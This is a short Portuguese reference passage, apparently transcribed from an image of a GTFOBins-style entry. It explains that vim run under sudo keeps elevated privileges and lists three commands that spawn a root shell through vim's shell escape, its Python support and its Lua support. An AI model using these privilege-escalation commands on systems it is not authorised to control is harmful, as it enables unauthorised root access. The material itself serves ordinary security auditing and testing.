 Sudo
Se o binário tiver permissão para ser executado como superusuário sudo, ele não perderá os
privilégios elevados e poderá ser usado para acessar o sistema de arquivos, escalar ou manter o
acesso privilegiado.
(a) sudo vim -c ':!/bin/sh'
(b) Isso requer que vim seja compilado com suporte a Python. Prepend :py3 para Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) Isso requer que vim seja compilado com suporte a Lua.
sudo vim -c ':lua os.execute("reset; exec sh")'